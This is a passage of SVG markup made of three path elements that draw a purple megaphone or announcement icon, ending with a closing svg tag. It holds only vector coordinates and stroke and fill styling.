<path opacity="0.2" d="M13.0001 20H8.00006C6.67398 20 5.40221 19.4732 4.46453 18.5355C3.52684 17.5979 3.00006 16.3261 3.00006 15C3.00006 13.6739 3.52684 12.4021 4.46453 11.4645C5.40221 10.5268 6.67398 10 8.00006 10H13.0001V20Z" fill="#5D21D1"/>
<path d="M13.0001 10V25.4648C13.0001 25.6294 12.9594 25.7915 12.8817 25.9367C12.8041 26.0818 12.6917 26.2055 12.5548 26.2969L11.1807 27.2129C11.0474 27.3018 10.8947 27.3573 10.7354 27.3748C10.5761 27.3924 10.4149 27.3713 10.2655 27.3135C10.116 27.2558 9.98259 27.1629 9.87651 27.0428C9.77043 26.9227 9.69477 26.7788 9.65591 26.6234L8.00006 20" stroke="#5D21D1" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.00006 20C6.67398 20 5.40221 19.4732 4.46453 18.5355C3.52685 17.5979 3.00006 16.3261 3.00006 15C3.00006 13.6739 3.52685 12.4021 4.46453 11.4645C5.40221 10.5268 6.67398 10 8.00006 10H13.0001C13.0001 10 19.8065 10 26.3564 4.50654C26.5021 4.38394 26.6798 4.30548 26.8685 4.28039C27.0572 4.2553 27.2492 4.28462 27.4219 4.36491C27.5945 4.44521 27.7406 4.57313 27.8431 4.73363C27.9455 4.89413 28 5.08055 28.0001 5.27095V24.729C28 24.9194 27.9455 25.1059 27.8431 25.2664C27.7406 25.4269 27.5945 25.5548 27.4219 25.6351C27.2492 25.7154 27.0572 25.7447 26.8685 25.7196C26.6798 25.6945 26.5021 25.6161 26.3564 25.4935C19.8065 20 13.0001 20 13.0001 20H8.00006Z" stroke="#5D21D1" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
